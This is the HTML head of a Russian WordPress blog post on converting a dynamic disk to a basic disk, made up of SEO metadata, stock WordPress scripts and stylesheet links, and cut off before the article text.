

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ip-calculator.ru/blog/ask/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk/
body_size: 27128
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ip-calculator.ru/blog/xmlrpc.php">

<title>Как конвертировать динамический диск в базовый диск</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Здесь рассказано, как преобразовать динамический диск в базовый без потери данных" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="yandex-verification" content="bf0ffc608a86e312" />
	<link rel="canonical" href="https://ip-calculator.ru/blog/ask/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk\/#article","name":"\u041a\u0430\u043a \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0434\u0438\u0441\u043a \u0432 \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u0434\u0438\u0441\u043a","headline":"\u041a\u0430\u043a \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0434\u0438\u0441\u043a \u0432 \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u0434\u0438\u0441\u043a","author":{"@id":"https:\/\/ip-calculator.ru\/blog\/author\/author\/#author"},"publisher":{"@id":"https:\/\/ip-calculator.ru\/blog\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/ip-calculator.ru\/blog\/wp-content\/uploads\/2019\/11\/How-To-Convert-A-Dynamic-Disk-Into-A-Basic-Disk.jpg.optimal.jpg","width":680,"height":400},"datePublished":"2019-11-08T11:39:20+03:00","dateModified":"2019-11-08T11:39:20+03:00","inLanguage":"ru-RU","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/ip-calculator.ru\/blog\/ask\/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk\/#webpage"},"isPartOf":{"@id":"https:\/\/ip-calculator.ru\/blog\/ask\/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk\/#webpage"},"articleSection":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439"},{"@type":"BreadcrumbList","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog#listItem","position":1,"name":"\u0421\u0435\u0442\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c","item":"https:\/\/ip-calculator.ru\/blog","nextItem":{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/#listItem","name":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439"}},{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/#listItem","position":2,"name":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439","item":"https:\/\/ip-calculator.ru\/blog\/ask\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk\/#listItem","name":"\u041a\u0430\u043a \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0434\u0438\u0441\u043a \u0432 \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u0434\u0438\u0441\u043a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog#listItem","name":"\u0421\u0435\u0442\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c"}},{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk\/#listItem","position":3,"name":"\u041a\u0430\u043a \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0434\u0438\u0441\u043a \u0432 \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u0434\u0438\u0441\u043a","previousItem":{"@type":"ListItem","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/#listItem","name":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439"}}]},{"@type":"Person","@id":"https:\/\/ip-calculator.ru\/blog\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/7ddce1edb52479259959fc679514727cd0d7602b1459163bf6e25a3fc74e7e41?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/ip-calculator.ru\/blog\/author\/author\/#author","url":"https:\/\/ip-calculator.ru\/blog\/author\/author\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7ddce1edb52479259959fc679514727cd0d7602b1459163bf6e25a3fc74e7e41?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk\/#webpage","url":"https:\/\/ip-calculator.ru\/blog\/ask\/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk\/","name":"\u041a\u0430\u043a \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0434\u0438\u0441\u043a \u0432 \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u0434\u0438\u0441\u043a","description":"\u0417\u0434\u0435\u0441\u044c \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u043d\u043e, \u043a\u0430\u043a \u043f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0434\u0438\u0441\u043a \u0432 \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u0431\u0435\u0437 \u043f\u043e\u0442\u0435\u0440\u0438 \u0434\u0430\u043d\u043d\u044b\u0445","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ip-calculator.ru\/blog\/#website"},"breadcrumb":{"@id":"https:\/\/ip-calculator.ru\/blog\/ask\/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk\/#breadcrumblist"},"author":{"@id":"https:\/\/ip-calculator.ru\/blog\/author\/author\/#author"},"creator":{"@id":"https:\/\/ip-calculator.ru\/blog\/author\/author\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ip-calculator.ru\/blog\/wp-content\/uploads\/2019\/11\/How-To-Convert-A-Dynamic-Disk-Into-A-Basic-Disk.jpg.optimal.jpg","@id":"https:\/\/ip-calculator.ru\/blog\/ask\/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk\/#mainImage","width":680,"height":400},"primaryImageOfPage":{"@id":"https:\/\/ip-calculator.ru\/blog\/ask\/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk\/#mainImage"},"datePublished":"2019-11-08T11:39:20+03:00","dateModified":"2019-11-08T11:39:20+03:00"},{"@type":"WebSite","@id":"https:\/\/ip-calculator.ru\/blog\/#website","url":"https:\/\/ip-calculator.ru\/blog\/","name":"\u0421\u0435\u0442\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c","description":"\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0438 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0441\u0435\u0442\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ip-calculator.ru\/blog\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="preload" href="https://ip-calculator.ru/blog/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сеть без проблем &raquo; Лента" href="https://ip-calculator.ru/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сеть без проблем &raquo; Лента комментариев" href="https://ip-calculator.ru/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сеть без проблем &raquo; Лента комментариев к &laquo;Как конвертировать динамический диск в базовый диск&raquo;" href="https://ip-calculator.ru/blog/ask/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ip-calculator.ru\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://ip-calculator.ru/blog/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://ip-calculator.ru/blog/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ip-calculator.ru/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://ip-calculator.ru/blog/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.3' type='text/css' media='all' />
<style id='rate-my-post-inline-css' type='text/css'>
.rmp-widgets-container.rmp-wp-plugin.rmp-main-container {  text-align:left;}
.rmp-widgets-container.rmp-wp-plugin.rmp-main-container {  text-align:left;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://ip-calculator.ru/blog/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-style-css' href='https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://ip-calculator.ru/blog/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.4' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div:before { content: "\25B6"; text-shadow: 0px 0px 60px rgba(0,0,0,0.8); }
</style>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":4766,"requestURL":"https:\/\/ip-calculator.ru\/blog\/wp-admin\/admin-ajax.php","nonce":"b1b8a8b7a1","dataStorage":"cookies","multisite":false,"path":"\/blog\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.5.5" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ip-calculator.ru/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ip-calculator.ru/blog/wp-json/wp/v2/posts/4766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ip-calculator.ru/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ip-calculator.ru/blog/?p=4766' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ip-calculator.ru/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fip-calculator.ru%2Fblog%2Fask%2Fkak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ip-calculator.ru/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fip-calculator.ru%2Fblog%2Fask%2Fkak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
